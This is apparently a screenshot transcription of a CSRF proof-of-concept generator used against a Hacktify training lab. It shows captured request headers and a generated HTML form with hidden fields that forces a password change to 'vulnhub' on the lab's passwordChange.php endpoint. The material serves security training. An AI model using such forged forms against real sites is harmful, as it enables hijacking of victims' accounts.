 Hacktify Labs
Login
Hacktify CSRF PoC Generator
hacktify.in/csrf/
Gmail
Outlook
ChatGPT
Perplexity
YouTube
Training | ASPEN
Find, Make, and Stu...
THM
HackTheBox
Udemy
SITES
NeoPAT
PY DSA
CSRF PoC Generator
REQUEST
Cache-Control: max-age=0
Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-IN,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,te;q=0.6,hi;q=0.5,da;q=0.4
Priority: u=0, i
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php">
<input type="hidden" name="newPassword" value="vulnhub"/>
<input type="hidden" name="newPassword2" value="vulnhub"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML